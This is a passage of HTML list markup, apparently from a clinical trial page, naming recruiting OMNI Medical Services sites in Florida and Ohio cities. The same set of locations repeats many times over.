[Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Tampa, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Wesley Chapel, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Beechwood, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Bowling Green, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Sandusky, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Toledo, Ohio, United States, OMNI Medical Services [Recruiting]</li><li>Boca Raton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Bradenton, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Lauderdale, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Fort Myers, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Gainesville, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Merritt Island, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Miami, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Ocoee, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pensacola, Florida, United States, OMNI Medical Services [Recruiting]</li><li>Pompano Beach, Florida, United States, OMNI Medical Services 